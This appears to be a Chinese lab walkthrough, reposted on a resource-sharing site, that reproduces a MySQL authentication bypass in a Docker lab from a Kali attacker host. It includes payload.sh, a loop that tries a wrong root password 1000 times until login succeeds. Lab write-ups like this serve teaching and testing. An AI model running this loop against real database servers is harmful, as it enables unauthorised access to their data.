搭建环境

主机准备

准备两台主机,

一台ubuntu(192.168.12.137),一台kail,均处于同一内网环境下。

其中kail作为攻击主机,ubuntu作为受害主机。

环境搭建



进入目录环境

执行如下命令:

docker-compose up -d

环境启动成功

尝试攻击



先使用正确的密码登录看看是否成功启动环境

在kail主机的命令行输入命令

mysql -h 192.168.12.137 -u root -p123456 -P3306



写如下shell脚本,并执行。

payload.sh

for i in `seq 1 1000`; do mysql -uroot -pwrong -h 192.168.12.137 -P3306 ; done

命令行执行

bash payload.sh

利用成功

原文地址:http://www.cnblogs.com/xjy881/p/16809817.html

1. 本站所有资源来源于用户上传和网络,如有侵权请邮件联系站长!

2. 分享目的仅供大家学习和交流,请务用于商业用途!

3. 如果你也有好源码或者教程,可以到用户中心发布,分享有积分奖励和额外收入!

4. 本站提供的源码、模板、插件等等其他资源,都不包含技术服务请大家谅解!

5. 如有链接无法下载、失效或广告,请联系管理员处理!

6. 本站资源售价只是赞助,收取费用仅维持本站的日常运营所需!

7. 如遇到加密压缩包,默认解压密码为"gltf",如遇到无法解压的请联系管理员!

8. 因为资源和程序源码均为可复制品,所以不支持任何理由的退款兑现,请斟酌后支付下载

声明:如果标题没有注明"已测试"或者"测试可用"等字样的资源源码均未经过站长测试.特别注意没有标注的源码不保证任何可用性